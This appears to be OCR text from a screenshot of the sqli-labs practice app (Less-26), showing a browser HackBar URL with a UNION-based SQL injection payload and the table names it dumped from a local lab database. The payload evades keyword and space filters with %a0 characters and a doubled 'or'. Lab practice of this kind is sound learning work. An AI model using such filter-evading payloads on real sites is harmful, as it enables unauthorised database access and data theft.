 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-26/?id=1000'%a0union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema='security'%a0%26%26'1'='1
Enable POST ADD HEADER